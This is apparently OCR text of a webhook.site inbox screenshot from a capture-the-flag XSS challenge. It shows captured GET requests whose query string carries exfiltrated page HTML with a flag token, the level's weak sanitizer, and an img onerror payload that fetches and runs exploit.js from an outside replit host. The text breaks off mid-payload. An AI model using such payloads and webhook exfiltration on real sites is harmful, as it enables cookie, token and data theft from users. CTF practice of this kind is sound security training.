 https://webhook.site/#!/view/e5799148-b55d-49e8-b89b-987a28176905/a13040d0-449f-4cfe-9ab8-1722f666d05b/1
Webhook.site Docs & API Features & Pricing Terms & Privacy Support
e5799148 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now
INBOX (10/100) Newest First
Search Query ?
GET #2dcaa
2600:1900:0:2d05::900
02/12/2025 3:37:18 PM
GET #097ef 104.28.205.70
02/12/2025 3:36:44 PM
GET #e6149 104.28.205.70
02/12/2025 3:35:24 PM
GET #860e6 104.28.237.70
02/12/2025 3:34:38 PM
GET #b2b61
2600:1900:0:2d08::2300
02/12/2025 3:20:31 PM
GET #8991e 104.28.205.70
02/12/2025 3:19:41 PM
Request Details Permalink Raw content Copy as
GET https://webhook.site/e5799148-b55d-49e8-b89b-987a28176905/?c=%0A%20%20%3C...
Host 2600:1900:0:2d05::900 Whois Shodan Netify Censys VirusTotal
Date 02/12/2025 3:37:18 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID 2dcaae0e-e184-4b37-838b-9cca5d967567
Note Add Note
Query strings
c <h1>Welcome to Level 3 - ok now yall are cooked, no more scripts
or on</h1> <p>Here in purellland, we sanitize your html before sh
owing it to you.</p> <p> Token (only admin bot can see the real t
oken!): <span class="flag">purell-token{a_l7l_b7t_0f_m00t4t70n}</
span> </p> <p> Sanitizer: <span class="sanitizer">(html) =&gt; ht
ml.toLowerCase().replaceAll('script', '').replaceAll('on', '')</s
pan> </p> <div class="html"><img src="x" onerror="fetch('https://
9288206c-d9c3-4819-83d6-28c85eb8d228-00-1nbm4b0t9pkbs.spock.repli
t.dev/exploit.js').then(response=&gt;response.text()).then(data=&